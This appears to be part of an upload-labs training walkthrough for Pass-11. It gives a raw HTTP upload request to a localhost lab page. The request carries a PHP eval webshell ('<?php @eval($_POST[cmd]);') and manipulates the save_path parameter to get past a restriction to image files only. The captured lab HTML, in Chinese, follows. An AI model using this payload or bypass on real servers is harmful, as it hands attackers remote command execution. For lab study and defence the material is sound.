 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------316221493626371
Content-Length: 341
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------316221493626371
Content-Disposition: form-data; name="upload_file"; filename="shell.xxx"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------316221493626371
Content-Disposition: form-data; name="submit"
-----------------------------316221493626371--
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：只允许上传.jpg|.png|.gif类型文件！ </div>
<div id="img">
</div>